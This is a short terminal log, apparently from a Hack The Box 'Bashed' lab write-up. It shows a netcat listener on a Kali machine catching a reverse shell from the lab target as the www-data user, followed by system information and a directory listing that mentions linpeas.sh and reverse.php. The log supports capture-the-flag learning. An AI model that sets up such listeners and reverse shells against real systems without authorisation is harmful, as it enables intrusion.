 ┌──(root㉿kali)-[~/Hack_The_Box/Bashed]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.99] from (UNKNOWN) [10.129.188.137] 52014
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 09:10:23 up  1:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
scripts
srv
php
nmap
linpeas.sh
reverse.php